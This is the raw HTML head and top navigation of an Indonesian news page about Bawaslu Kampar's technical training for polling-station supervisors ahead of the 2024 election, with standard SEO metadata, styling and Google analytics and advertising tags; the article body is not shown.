

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/
body_size: 18488
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia</title>
<meta name="description" content="BANGKINANG KOTA(Cakrawalaindonesia.id) - Bawaslu Kabupaten Kampar menggelar bimbingan teknis (Bimtek) bagi Pengawas Tempat Pemungutan Suara (TPS) di beberapa"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia" />
<meta property="og:description" content="BANGKINANG KOTA(Cakrawalaindonesia.id) - Bawaslu Kabupaten Kampar menggelar bimbingan teknis (Bimtek) bagi Pengawas Tempat Pemungutan Suara (TPS) di beberapa" />
<meta property="og:url" content="https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Bangkinang Kota" />
<meta property="article:tag" content="Bawaslu Kampar" />
<meta property="article:tag" content="Bimtek PTPS" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Panwascam" />
<meta property="article:tag" content="Pemilu 2024" />
<meta property="article:tag" content="Riau" />
<meta property="article:section" content="RIAU" />
<meta property="og:updated_time" content="2024-02-08T14:46:04+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Bawaslu Kampar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-08T11:00:16+07:00" />
<meta property="article:modified_time" content="2024-02-08T14:46:04+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia" />
<meta name="twitter:description" content="BANGKINANG KOTA(Cakrawalaindonesia.id) - Bawaslu Kabupaten Kampar menggelar bimbingan teknis (Bimtek) bagi Pengawas Tempat Pemungutan Suara (TPS) di beberapa" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg","width":"1600","height":"1200","caption":"Bawaslu Kampar","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/riau/","name":"RIAU"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/","name":"Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#webpage","url":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/","name":"Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia","datePublished":"2024-02-08T11:00:16+07:00","dateModified":"2024-02-08T14:46:04+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia","datePublished":"2024-02-08T11:00:16+07:00","dateModified":"2024-02-08T14:46:04+07:00","articleSection":"RIAU","author":{"@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"BANGKINANG KOTA(Cakrawalaindonesia.id) - Bawaslu Kabupaten Kampar menggelar bimbingan teknis (Bimtek) bagi Pengawas Tempat Pemungutan Suara (TPS) di beberapa","name":"Mendekati Pemilu 2024, Bawaslu Kampar dan Panwascam Gelar Bimtek PTPS | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/A2.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/mendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmendekati-pemilu-2024-bawaslu-kampar-dan-panwascam-gelar-bimtek-ptps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/26203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=26203' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-26203 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="gmr-recent-marquee" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi">PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi</a>
								<a href="https://cakrawalaindonesia.id/dua-goat-futsal-dunia-ricardinho-dan-falcao-siap-unjuk-aksi-di-xseries-2-indonesia/" class="gmr-recent-marquee" title="Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia">Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia</a>
								<a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="gmr-recent-marquee" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan">Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan</a>
								<a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="gmr-recent-marquee" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat">Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat</a>
								<a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="gmr-recent-marquee" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan">Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
